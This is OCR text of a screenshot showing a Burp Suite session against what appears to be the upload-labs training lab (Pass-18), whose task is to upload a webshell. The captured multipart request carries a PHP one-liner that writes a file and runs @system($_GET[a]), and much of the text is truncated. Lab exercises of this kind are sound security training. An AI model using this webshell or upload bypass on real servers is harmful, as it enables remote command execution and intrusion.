 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
选择文件 未选择任何文件 上传
提示: 只允许上传.jpg|.png|.gif类型文件!
1 GET /chrome/intelligence/assist/ranker/mo... 200 3193 HTML
2 GET /upload-labs-master/Pass-05/2.php 404 707 HTML
3 GET /favicon.ico 404 707 HTML
4 GET /upload-labs-master/Pass-05/ 200 4363 HTML
7 GET /upload-labs-master/js/jquery.min.js 200 93351 script js
8 GET /upload-labs-master/js/prism.js 200 13945 script js
9 GET /upload-labs-master/js/prism-line-nu... 200 2169 script js
10 GET /upload-labs-master/js/prism-php.mi... 200 2600 script js
11 GET /upload-labs-master/js/index.js 200 2837 script js
14 GET /upload-labs-master/Pass-18/index.php 200 4333 HTML php upl
15 POST /upload-labs-master/Pass-18/index.php ✓ 200 4386 HTML php upl
正在讲
http://192.168.242.128/upload-labs-master/Pass-18/index.php
Add to scope
Scan
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Organizer ^⌘O
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Extensions
Engagement tools
Show new history window
Add comment
Highlight
Delete item
Clear history
Copy URL
Copy as curl command (bash)
Copy links
Save item
Proxy history documentation
Request
Pretty Raw Hex
boundary=----WebKi
Xkk8LYSW52
8 User-Agent: Mozill
10.0; Win64; x64)
(KHTML, like Gecko
Chrome/113.0.5672.
9 Accept:
text/html,applicat
cation/xml;q=0.9,i
p,image/apng,*/*;q
gned-exchange;v=b3
10 Referer:
http://192.168.242
ster/Pass-18/index
11 Accept-Encoding: g
12 Accept-Language: z
13 Connection: close
14
15 ------WebKitFormBo
W52
16 Content-Dispositio
"upload_file"; fil
17 Content-Type: text
18
19 <?php
20
21 fputs(fopen('../p.
@system($_GET[a]);
22
23 ?>
24 ------WebKitFormBoundaryMBfSZxXkk8LYS
W52
25 Content-Disposition: form-data; name=
\n
54:45 GMT
arset=utf-8
ent-Type"
rset=utf-8"
g/favicon.p
ype="
index.css">
ype="
prism.css">
17 <body>
18 <div id="head">
19 <a href="/upload-labs-master/">
<img src="
/upload-labs-master/img/logo.
Inspector
Request attributes 2
Request body parameters 2
Request headers 12
Response headers 6